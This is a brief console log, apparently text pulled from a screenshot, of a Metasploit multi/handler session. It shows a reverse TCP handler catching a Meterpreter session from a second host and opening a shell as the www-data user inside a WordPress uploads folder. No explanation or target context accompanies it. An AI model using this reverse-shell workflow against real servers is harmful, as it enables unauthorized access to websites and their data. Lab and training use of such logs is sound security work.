 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.108:1234
[*] Sending stage (38288 bytes) to 192.168.0.110
[*] Meterpreter session 1 opened (192.168.0.108:1234 -> 192.168.0.11
0:45864) at 2019-10-03 05:22:00 -0400
meterpreter > shell
Process 6317 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
/var/www/html/wordpress/wp-content/uploads/2019/10